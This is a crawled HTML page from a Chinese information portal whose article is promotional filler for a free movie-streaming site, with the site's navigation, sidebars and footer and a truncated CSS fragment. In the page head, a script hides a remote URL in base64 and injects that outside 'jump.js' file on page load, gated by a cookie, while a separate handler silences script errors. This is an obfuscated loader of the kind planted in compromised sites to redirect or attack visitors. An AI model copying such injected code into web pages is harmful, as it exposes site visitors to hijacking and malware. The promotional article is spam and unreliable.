

--- FILE ---
content_type: text/html; charset=UTF8
request_url: http://www.ben5.cn/20240714/15632275.html
body_size: 9425
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>探秘8985电影网：免费观看大片的新选择_江北信息港</title>

<meta name="keywords" content="探秘8985电影网：免费观看大片的新选择" />
<meta name="description" content="8985电影网是近年来备受关注的在线影视平台，其提供了丰富多样的电影资源，让观众们可以轻松畅享大片的乐趣。作为一家免费观影平台，8985电影网吸引了大批影迷的关注和喜爱。在这里，观众们可以随时随地观看最新上映的电影，而且无需付费，只需一个网络连接就能畅享电影盛宴。8985电影网的影片种类丰富多样，涵盖了各种题材和类型，无论是动作片、喜剧片、爱情片还是科幻片，... " />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/common.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/index.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/list.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/view.css" />
<script src="/Public/Home/T02/js/common.js" type="text/javascript"></script>
<script type="text/javascript" src='/Public/Home/T02/js/jquery-1.8.3.min.js'></script>
 <script type="text/javascript">
        var jq=jQuery.noConflict();
     </script>
     <script src="/Public/Home/T02/js/nexactions.min.js" type="text/javascript"></script>
 <link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/animate.min.css"/>
     <script>
     var wow = new WOW({boxClass: 'nexactions',});wow.init();
     </script>
     <script src="/Public/Home/T02/js/jquery.pagnation.js" type="text/javascript"></script>
 <script type="text/javascript" src='/Public/Home/T02/js/jquery.superslide.2.1.1.js'></script>
     <script type="text/javascript">
 jQuery(function(){
  jQuery('#nexGoToTop').click(function(){jQuery('html,body').animate({scrollTop:jQuery('#nextopsxx').offset().top}, 600);});})
</script>
     <script language="javascript" type="text/javascript">
function killErrors() {
return true;
}
window.onerror = killErrors;
</script>
    <!--font-face-->
    <link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/style.css"/>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>

<body id="nv_portal" class="pg_index" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="nex_plugin_reserved">
<div class="w1180">
<div class="z">
</div>
<div class="y">
</div>
                <div class="clear"></div>
</div>
</div>
<div id="hd">
        	<div id="nextopsxx"></div>
        	<div id="nexheader">
            	                <div class="w1180">
                    <div class="nexlogo">
                    
                    <img style="float: left;width: 45px;height: 45px;" src="/Public/Home/T02/images/logo.png" border="0" /><a href="/" style="float:left;font-size:22px;margin-left: 10px;margin-top:15px;color:#af4d12;">江北信息港</a>
                    
                    </div>
                    <div class="nexnav">
<ul>
<li class="a"><a href="http://www.ben5.cn/list/1.html" hidefocus="true">生活百科</a></li><li ><a href="http://www.ben5.cn/list/2.html" hidefocus="true">教育科研</a></li><li ><a href="http://www.ben5.cn/list/3.html" hidefocus="true">国际资讯</a></li><li ><a href="http://www.ben5.cn/list/4.html" hidefocus="true">商旅生涯</a></li><li ><a href="http://www.ben5.cn/list/5.html" hidefocus="true">房产家居</a></li><li ><a href="http://www.ben5.cn/list/6.html" hidefocus="true">投资理财</a></li> 
</ul>
</div>
                    <div class="nexsearch">
                    	<div class="nexSearchPart">
                    <div id="scbar" class="cl">

<table cellspacing="0" cellpadding="0">
<tr>

<td><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><i></i></button></td>
</tr>
</table>

</div>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
                        </div>
                    </div>
                    <div class="nexDL_part">
                    <div class="nexlogin">                 
            	 <div class="nexmain_dls">
         	<div class="nexDL_before">
            	<div class="nexDL_unknown"><img src="/Public/Home/T02/images/default_avator1.png" /></div>
                <div class="nexDL_Bod"><span>我的账户</span></div>
                <div class="clear"></div>
                <i></i>
            </div>
            <div class="nexbd_mains">
            	<em></em>
                <div class="nexbd_mls">
                	<i></i>
                    <div class="nexdl_avator"><img src="/Public/Home/T02/images/default_avator.png" /></div>
                    <h5>江北信息港</h5>
                    <p>自媒体资讯干货</p>
                </div>
                <div class="nexbd_mrs">
                    <h5>亲爱的游客，欢迎！</h5>
                    <p>已有账号,请</p>
                    <div class="nexdl_x nexdl_y"><span>立即登录</span></div>
                    <p>如尚未注册？</p>
                    <div class="nexdl_x"><span>加入我们</span></div>
                </div>
                <div class="clear"></div>
            </div>
            <script type="text/javascript">
                jq(".nexDL_before").hover(
                    function(){
                        jq(this).siblings(".nexbd_mains").show();
                        },
                    function(){
                        jq(this).siblings(".nexbd_mains").hide();
                        })
                jq(".nexbd_mains").hover(
                    function(){
                        jq(this).show();
                        jq(this).siblings(".nexDL_before").addClass("nexuppers");
                        },
                    function(){
                        jq(this).hide();
                        jq(this).siblings(".nexDL_before").removeClass("nexuppers");
                        })
            </script>
        </div>	
     	    </ul>
</div>                    </div>
                    <div class="clear"></div>
                </div>
                
            </div>
        	<script src="/Public/Home/T02/js/nv.js" type="text/javascript"></script>
            <!--侧边工具栏-->
            <div class="nexsidetls">
                <div class="nexsidetools">
                    <ul>
                        <li class="nexsd_kf">
                            <div class="nexstout">
                                <img src="/Public/Home/T02/images/kf.png"/>
                                <span>客服电话</span>
                            </div>
                            <div class="nexsthds">
                                <div class="nexsthdstops">
                                    <img src="/Public/Home/T02/images/qq.png"/>
                                    <span>点击联系客服</span>
                                    <p>在线时间：8:00-16:00</p>
                                </div>
                                <div class="nexsthdcbtms">
                                    <h5>客服电话</h5>
                                    <p>400-000-0000</p>
                                    <h4>电子邮件</h4>
                                    <span>xjubao@163.com</span>
                                </div>
                            </div>
                        </li>
                        <li>
                            <div class="nexstout">
                                <a rel="nofollow">
                                    <img src="/Public/Home/T02/images/ft.png"/>
                                    <span>快速发帖</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div class="nexstout">
                                <a rel="nofollow">
                                    <img src="/Public/Home/T02/images/qa.png"/>
                                    <span>问题反馈</span>
                                </a>
                            </div>
                        </li>
                        <li class="nexsd_app">
                            <div class="nexstout nexstout_app">
                                <img src="/Public/Home/T02/images/kf_app.png"/>
                                <span>APP下载</span>
                            </div>
                            <div class="nexsthds nexsthds_app nexAPPuiBox">
                                <div class="nexstappsd nexAPPui">
                                	<i></i>
                                    <div class="nexAPPinters">
                                        <p>江北信息港APP</p>
                                        <p>随时随地掌握行业动态</p>
                                        <img src="/Public/Home/T02/images/weixin.png"/>
                                    </div>
                                    <em></em>
                                </div>
                            </div>
                        </li>
                        <li class="nexsd_wx">
                            <div class="nexstout nexstout_wx">
                                <img src="/Public/Home/T02/images/wx.png"/>
                                <span>官方微信</span>
                            </div>
                            <div class="nexsthds nexsthds_weixin">
                                <div class="nexstwxsd">
                                    <p>扫描二维码</p>
                                    <p>关注江北信息港公众号</p>
                                    <img src="/Public/Home/T02/images/weixin.png"/>
                                </div>
                            </div>
                        </li>
                        <!--返回顶部-->
                        <li id="scrolltop">
                            <div class="nexstout nexstout_up">
                                <a id="nexGoToTop">
                                    <img src="/Public/Home/T02/images/kf_up.png"/>
                                    <span>返回顶部</span>
                                </a>
                            </div>
                            
                        </li>
                    </ul>
                </div>
            </div>
<div class="wp">
<div class="hdc cl">



</div>



<div id="mu" class="cl">
</div></div>
        </div>
<div id="wp" class="wp">


<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div class="nex_zx_conads">

</div>
<div id="pt" class="bm cl">
<div class="w1180">
        <div class="z">
            <a href="/" class="nvhm">江北信息港</a> <em>&rsaquo;</em>
            <span style="float: left;">网站首页</span> <em>&rsaquo;</em>
             <span style="float: left;">资讯列表</span><em>&rsaquo;</em> 资讯内容</div>
    </div>
</div>
<div id="ct" class="ct2 wp cl nexzxcontents">
    	<div class="mn">
        	<div class="nex_neirong_c">
                <div class="nex_acticletop">
                    <h4>探秘8985电影网：免费观看大片的新选择 </h4>
                    <div class="nex_Leftdate">2024-07-14 发布于 江北信息港</div>
                </div>

        
                                                <div class="bm vw">
                  <div class="d"> 
                    <table cellpadding="0" cellspacing="0" class="vwtb">
                      <tr>
                        <td id="article_content"> 
                           
                          <a href="https://www.8985.xyz" target="_blank">8985电影网免费看大片</a><br><br>8985电影网是近年来备受关注的在线影视平台，其提供了丰富多样的电影资源，让观众们可以轻松畅享大片的乐趣。作为一家免费观影平台，8985电影网吸引了大批影迷的关注和喜爱。在这里，观众们可以随时随地观看最新上映的电影，而且无需付费，只需一个网络连接就能畅享电影盛宴。8985电影网的影片种类丰富多样，涵盖了各种题材和类型，无论是动作片、喜剧片、爱情片还是科幻片，都能在这里找到自己喜欢的影片。观众们可以根据自己的喜好选择观看，无需受到时间和地点的限制，完全自由自在。此外，8985电影网还提供了高清流畅的观影体验，让观众们可以更加沉浸在电影的世界中。无论是在家里、在办公室还是在旅途中，只要有网络，就能随时打开8985电影网，享受电影带来的乐趣。总的来说，8985电影网为观众们提供了一个全新的免费观影选择，让大家可以更加便捷地欣赏到优质的电影作品。如果你也是一位影迷，不妨前往8985电影网，体验一下免费观影的乐趣吧！<img src="/Public/Common/images/jubao.jpg" />
                          </td>
                      </tr>
                    </table>
                     
                                        
                    <div class="o cl ptm pbm"> 
                       
                    <div id="click_div"> 
                      <table cellpadding="0" cellspacing="0" class="atd">
<tr><td>

<div class="atdc">
<div class="ac2" style="height:50px;">
<em>1</em>
</div>
</div>
<img src="/Public/Home/T02/images/xianhua.gif" alt="" /><br />鲜花
</td>
<td>

<div class="atdc">
<div class="ac3" style="height:50px;">
<em>1</em>
</div>
</div>
<img src="/Public/Home/T02/images/woshou.gif" alt="" /><br />握手
</td>
<td>

<img src="/Public/Home/T02/images/leiren.gif" alt="" /><br />雷人
</td>
<td>

<img src="/Public/Home/T02/images/luguo.gif" alt="" /><br />路过
</td>
<td>

<img src="/Public/Home/T02/images/jidan.gif" alt="" /><br />鸡蛋
</td>
</tr>
</table>
<script type="text/javascript">
function errorhandle_clickhandle(message, values) {
if(values['id']) {
showCreditPrompt();
show_click(values['idtype'], values['id'], values['clickid']);
}
}
</script>


 
                    </div>
                    
                     
                    
                    <!--[diy=diycontentclickbottom]--><div id="diycontentclickbottom" class="area"></div><!--[/diy]--> 
                    
                  </div>
                   
                  
                   
                  
                </div>
                 
                
                
                
                 
                 
                <div id="comment" class="bm">
  <div class="nex_artcomment"> 
    <em class="y">该文章已有<span>0</span>人参与评论</em>
    <h3>请发表评论</h3>
    
  </div>
  <div id="comment_ul"> 
    
     
    
        
    
    

<div class="tedt" id="tedt">
<div class="area">
<textarea name="message" rows="3" class="pt" id="message"   placeholder="立即登录发表您的看法吧^0^" onkeydown="ctrlEnter(event, 'commentsubmit_btn');"></textarea>
</div>
</div>
                <div class="nexpostreplys">
<div class="mtm z"><span id="seccode_cSCdaMdP"></span>		
<script type="text/javascript" reload="1">updateseccode('cSCdaMdP', '<sec> <span id="sec<hash>" onclick="showMenu(this.id);"><sec></span><div id="sec<hash>_menu" class="p_pop p_opt" style="display:none"><sec></div>', 'portal::view');</script>
</div>

<p class="pt10 cl y"><button type="submit" name="commentsubmit_btn" id="commentsubmit_btn" value="true" class="pn y">评论</button></p>
                </div>

    
    
    

   
    
        <script type="text/javascript">
    jQuery(function(){
jQuery("#tedt .pt").focus(function(){
  jQuery(this).addClass("bgchange");
}).blur(function(){
  jQuery(this).removeClass("bgchange");
});
    });
    </script> 

    <h3>全部评论</h3>
     
    <ul>
        </ul>
    <p class="ptn cl" style=" text-align:center">
              </p>
  </div>
</div>
 
                     
                </div>
            </div>
            
                        <!--相关文章阅读-->
            <div class="nex_xgydbox_pd">
                <h3><span>相关阅读</span></h3>
                <div id="related_article" class="bm">
                  <div class="bm_c">
                    <ul class="nex_threadslists" id="raid_div">
                                            <input type="hidden" value="12" />
                      
                      <li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">江北信息港</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">江北信息港</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">江北信息港</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">江北信息港</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">江北信息港</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">江北信息港</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li>                                            <div class="clear"></div>
                    </ul>
                  </div>
                </div>
            </div>
                    </div>
                    
                    
                    
                    
 <div class="sd pph">
<!--关注我们-->
        <div class="nex_side_bxs">
        	<div class="nex_guanzhu">
            	<div class="nex_guanzhu_top"></div>
                <div class="nex_guanzhu_btn">
                	<!--[diy=nex_guanzhu_btn]--><div id="nex_guanzhu_btn" class="area"><div id="frameBTOTyb" class="frame move-span cl frame-1"><div id="frameBTOTyb_left" class="column frame-1-c"><div id="frameBTOTyb_left_temp" class="move-span temp"></div><div id="portal_block_44" class="block move-span"><div id="portal_block_44_content" class="dxb_bc"><div class="portal_block_summary"><div class="nex_guanzhu_btn_top">
                    	<div class="nex_gzewmpiv">
                        	<img src="/Public/Home/T02/images/weixin.png" />
                        </div>
                        <div class="nex_gztxts">
                        	<h5>江北信息港</h5>
                            <p>扫一扫二维码关注我们Get最新资讯</p>
                        </div>
                        <div class="clear"></div>
                    </div>
                    <div class="nex_guanzhu_btn_btms">
                    	<ul>
                        	<li class="nex_gz_qqbtn">
                            	<a rel="nofollow">加入QQ群</a>
                            </li>
                            <li class="nex_gz_wbbtn">
                            	<a rel="nofollow">官方微博</a>
                            </li>
                            <div class="clear"></div>
                        </ul>
                    </div></div></div></div></div></div></div><!--[/diy]-->
                	
                </div>
            </div>
            
        </div>
        <!--下级分类-->	
                        <div class="nex_side_boxs">
            <div class="nex_side_bx_top">相关分类</div>
            <div class="nex_nextnav">
                <ul>
                                        <li><a rel="nofollow">社会生活</a></li>
                                        <li><a rel="nofollow">智能科技</a></li>
                                        <div class="clear"></div>
                </ul>
            </div>
        </div>
                <!--推荐资讯-->
        <div class="nex_side_boxs">
        	<div class="nex_side_bx_top">推荐资讯</div>
        	<div class="nex_tuijian">
            	<div class="nex_focusBox">
                	<!--[diy=nex_focusBox]--><div id="nex_focusBox" class="area"><div id="frameo7CBKQ" class="frame move-span cl frame-1"><div id="frameo7CBKQ_left" class="column frame-1-c"><div id="frameo7CBKQ_left_temp" class="move-span temp"></div><div id="portal_block_45" class="block move-span"><div id="portal_block_45_content" class="dxb_bc"><ul class="pic">
                        <li>
                        	<a href="http://www.ben5.cn/20251219/38360804.html" target="_blank" title="私人集运：跨境购物的新选择">
                            	<img src="http://www.ben5.cn/Public/Home/T02/picture/14.jpg" width="300" height="180" />
                                <h5>私人集运：跨境购物的新选择</h5>
                            </a>
                        </li><li>
                        	<a href="http://www.ben5.cn/20251219/77662685.html" target="_blank" title="进销存软件：提升企业管理效率的利器">
                            	<img src="http://www.ben5.cn/Public/Home/T02/picture/16.jpg" width="300" height="180" />
                                <h5>进销存软件：提升企业管理效率的利器</h5>
                            </a>
                        </li><li>
                        	<a href="http://www.ben5.cn/20251219/64475841.html" target="_blank" title="电商ERP系统：提升电商运营效率的利器">
                            	<img src="http://www.ben5.cn/Public/Home/T02/picture/12.jpg" width="300" height="180" />
                                <h5>电商ERP系统：提升电商运营效率的利器</h5>
                            </a>
                        </li><li>
                        	<a href="http://www.ben5.cn/20251219/38265989.html" target="_blank" title="高阶书单｜用东方智慧搞事业 + 修心性✨">
                            	<img src="http://www.ben5.cn/Public/Home/T02/picture/18.jpg" width="300" height="180" />
                                <h5>高阶书单｜用东方智慧搞事业 + 修心性✨</h5>
                            </a>
                        </li><li>
                        	<a href="http://www.ben5.cn/20251219/71973198.html" target="_blank" title="偏锋传播网：引领数字时代的信息传播新模式">
                            	<img src="http://www.ben5.cn/Public/Home/T02/picture/20.jpg" width="300" height="180" />
                                <h5>偏锋传播网：引领数字时代的信息传播新模式</h5>
                            </a>
                        </li>                        </ul></div></div></div></div></div><!--[/diy]-->
                    
                    <ul class="hd">
                        <li></li>
                        <li></li>
                        <li></li>
                        <li></li>
                        <li></li>
                    </ul>
                </div>
            
                <script type="text/javascript">
                    jQuery(".nex_focusBox").slide({ mainCell:".pic",effect:"left", autoPlay:true, delayTime:300});
                </script>
            </div>
        </div>
        <!--精选资讯-->
        <div class="nex_side_boxs">
        	<div class="nex_side_bx_top">精选资讯</div>
        	<div class="nex_pivlists">
            	<ul>
                	<!--[diy=nex_pivlists]--><div id="nex_pivlists" class="area"><div id="framei77Cy7" class="frame move-span cl frame-1"><div id="framei77Cy7_left" class="column frame-1-c"><div id="framei77Cy7_left_temp" class="move-span temp"></div><div id="portal_block_46" class="block move-span"><div id="portal_block_46_content" class="dxb_bc">
                    <li>
                        <div class="nex_top_news">
                            <div class="nex_top_news_pic">
                                <img src="http://www.ben5.cn/Public/Home/T02/picture/20.jpg" width="300" height="180" />
                            </div>
                            <div class="nex_top_ins_box">
                                <p>业界动态<em>|</em>江北信息港</p>
                                <h5><a href="http://www.ben5.cn/20251219/03083558.html" target="_blank">痛点破局，信任自来：初存凭什么让用户主动追随？</a></h5>
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="nex_top_newspic">
                            <img src="http://www.ben5.cn/Public/Home/T02/picture/15.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.ben5.cn/20251219/48997964.html" target="_blank">臻逸：追求极致与恬淡的生活艺术</a></h5>
                            <p>2025-12-19</p>
                        </div>
                        <div class="clear"></div>
                    </li><li>
                        <div class="nex_top_newspic">
                            <img src="http://www.ben5.cn/Public/Home/T02/picture/18.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.ben5.cn/20251218/88354936.html" target="_blank">取名网：为人生每一步打下坚实的基础</a></h5>
                            <p>2025-12-18</p>
                        </div>
                        <div class="clear"></div>
                    </li><li>
                        <div class="nex_top_newspic">
                            <img src="http://www.ben5.cn/Public/Home/T02/picture/17.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.ben5.cn/20251218/60647979.html" target="_blank">重新认识一下！追觅电视S100以内置Soundbar闪耀海外高端电视市场</a></h5>
                            <p>2025-12-18</p>
                        </div>
                        <div class="clear"></div>
                    </li><li>
                        <div class="nex_top_newspic">
                            <img src="http://www.ben5.cn/Public/Home/T02/picture/11.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.ben5.cn/20251218/15960906.html" target="_blank">益脑平衡疗法：化解顽固小脑萎缩的中医“底牌”</a></h5>
                            <p>2025-12-18</p>
                        </div>
                        <div class="clear"></div>
                    </li><li>
                        <div class="nex_top_newspic">
                            <img src="http://www.ben5.cn/Public/Home/T02/picture/20.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.ben5.cn/20251218/19181586.html" target="_blank">全面解析【中介信息铺|信息网】zjxxp.com：求职找工作找房子的最佳选择</a></h5>
                            <p>2025-12-18</p>
                        </div>
                        <div class="clear"></div>
                    </li>                    </div></div></div></div></div><!--[/diy]-->
                    
                </ul>
            </div>
        </div>
        <!--阅读排行-->
        <div class="nex_side_boxs">
        	<div class="nex_side_bx_top">阅读排行</div>
            <div class="nex_readings">
            	<ul>
                	<!--[diy=nex_readings]--><div id="nex_readings" class="area"><div id="frameZ77wWa" class="frame move-span cl frame-1"><div id="frameZ77wWa_left" class="column frame-1-c"><div id="frameZ77wWa_left_temp" class="move-span temp"></div><div id="portal_block_47" class="block move-span"><div id="portal_block_47_content" class="dxb_bc">
                    <li>
                    	<a href="http://www.ben5.cn/20251218/31498907.html" target="_blank">
                        	<em class="nex_numco1">1</em>
                            <span><i>[业界动态]</i>赫威尔世界官方平台-HWLWorld.cn优质商家产品推广与品牌宣传的重要性解析</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ben5.cn/20251218/78348927.html" target="_blank">
                        	<em class="nex_numco1">2</em>
                            <span><i>[业界动态]</i>利用【中介信息铺|信息网】zjxxp.com高效求职与生活服务指南</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ben5.cn/20251218/82040507.html" target="_blank">
                        	<em class="nex_numco1">3</em>
                            <span><i>[业界动态]</i>酒店GRG：提升客户体验的创新典范</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ben5.cn/20251218/81318207.html" target="_blank">
                        	<em >4</em>
                            <span><i>[业界动态]</i>赫威尔世界官方平台-HWLWorld.cn优质商家产品推广与品牌宣传的卓越之道</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ben5.cn/20251218/09640050.html" target="_blank">
                        	<em >5</em>
                            <span><i>[业界动态]</i>赫威尔世界官方平台-HWLWorld.cn：优质商家产品推广与品牌宣传的理想选择</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ben5.cn/20251218/41947890.html" target="_blank">
                        	<em >6</em>
                            <span><i>[业界动态]</i>赫威尔世界官方平台-HWLWorld.cn优质商家产品推广与品牌宣传解析</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ben5.cn/20251218/91203318.html" target="_blank">
                        	<em >7</em>
                            <span><i>[业界动态]</i>南京门窗厂：打造高品质生活空间的先锋</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.ben5.cn/20251218/67318310.html" target="_blank">
                        	<em >8</em>
                            <span><i>[业界动态]</i>轻松求职与找房的最佳选择：中介信息铺</span>
                            <div class="clear"></div>
                        </a>
                    </li>                    
                    </div></div></div></div></div><!--[/diy]-->
                	
                </ul>
            </div>
        </div>
        <!--案例展示-->
        <div class="nex_side_boxs">
        	<div class="nex_side_bx_top">热点推荐</div>
            <div class="nex_selcases">
            	<ul>
                	<!--[diy=nex_selcases]--><div id="nex_selcases" class="area"><div id="frameC7cXwb" class="frame move-span cl frame-1"><div id="frameC7cXwb_left" class="column frame-1-c"><div id="frameC7cXwb_left_temp" class="move-span temp"></div><div id="portal_block_48" class="block move-span"><div id="portal_block_48_content" class="dxb_bc">
                    <li class="ons">
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="http://www.ben5.cn/Public/Home/T02/picture/15.jpg" width="300" height="180" />
                                    <p>成都青白江区清泉学校，一间充满未来感的“未来教室”成为孩子们最期待的地方。这不仅【....】</p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="http://www.ben5.cn/20251218/08839917.html" target="_blank"><em>[业界动态]</em>追觅电视V3000以三大AI黑科技，成为未来教室里的希望之光</a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li>                    </div></div></div></div></div><!--[/diy]-->
                	
                </ul>
            </div>
            <script type="text/javascript">
jq(".nex_selcases ul li").each(function(s){
jq(this).hover(function(){
jq(this).addClass("ons").siblings().removeClass("ons");
})
})
</script>
        </div>
        <!--联系我们-->
        <div class="nex_side_boxs">
        	<div class="nex_portal_ads">
            	<!--[diy=nex_portal_ads]--><div id="nex_portal_ads" class="area"><div id="frameFZtcOt" class="frame move-span cl frame-1"><div id="frameFZtcOt_left" class="column frame-1-c"><div id="frameFZtcOt_left_temp" class="move-span temp"></div><div id="portal_block_49" class="block move-span"><div id="portal_block_49_content" class="dxb_bc"><div class="portal_block_summary">
            <img src="/Public/Home/T02/images/ads1.jpg" /></div></div></div></div></div></div><!--[/diy]-->
            	
            </div>
        </div>
</div>
        
        
        
        
        
        
        
        
        
        
    	<div class="clear"></div>

</div>


<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<input type="hidden" id="portalview" value="1">	</div>
 <div class="nexfooter">
    	<div class="nexfttop">
        	<div class="w1180">
            	<div class="nexfttop_L">
                	
                    
                    <div class="nexftlbtms">
                    	<span>关注我们</span>
                        <img src="/Public/Home/T02/images/weixin.png" />
                        <div class="nexftltxt">江北信息港与您同行</div>
                    </div>
                    
                </div>
                <div class="nexfttop_M">
                	<ul>
                    	<li>
                        	<h5>热门课程</h5>
                            <a rel="nofollow">产品经理</a>
                            <a rel="nofollow">人工智能</a>
                            <a rel="nofollow">UXD全能设计</a>
                            <a rel="nofollow">C4D教程</a>

                        </li>
                        <li>
                        	<h5>新手指南</h5>
                            <a rel="nofollow">交流社区</a>
                            <a rel="nofollow">疑难问答</a>
                            <a rel="nofollow">VIP购买</a>
                            <a rel="nofollow">意见反馈</a>
                        </li>
                    	<li>
                        	<h5>关于我们</h5>
                            <a rel="nofollow">关于我们</a>
                            <a rel="nofollow">联系我们</a>
                            <a rel="nofollow">商务中心</a>
                            <a rel="nofollow">支付方式</a>
                        </li>
                    	<li>
                        	<h5>帮助中心</h5>
                            <a rel="nofollow">发布须知</a>
                            <a rel="nofollow">新手入门</a>
                            <a rel="nofollow">注册账号</a>
                            <a rel="nofollow">如何支付</a>
                        </li>
                        <div class="clear"></div>
                    </ul>
                </div>
                <div class="nexfttop_K">
                	<div class="nexft_KF"><a rel="nofollow"><i></i>点击此处联系在线客服</a></div>
                    <p>客服电话：400-000-0000</p>
                    <p>客服邮箱：xjubao@163.com</p>
                    <p>周一至周五 9:00-18:00</p>
                    <p>江北信息港 版权所有</p>
                </div>
                	
                <div class="clear"></div>
            </div>	
        </div>
        <div class="nexftbottom">
        	<div class="w1180">
            	<p>Powered by 江北信息港 <em>X1.0</em>@ 2015-2020</p>
            	
            </div>
        </div>
    </div>
    
<div id="ft" style="margin:0;padding:0; height:0;"></div>
<script src="/Public/Home/T02/js/home.js" type="text/javascript"></script>
<div id="scrolltop" style="display:none;">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" id="scrolltopa" ><b>返回顶部</b></a></span>
</div>


<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ben5.cn/Public/Home/T02/css/list.css
body_size: 2890
content:
.bm_h .addnew {
	margin-left: 10px;
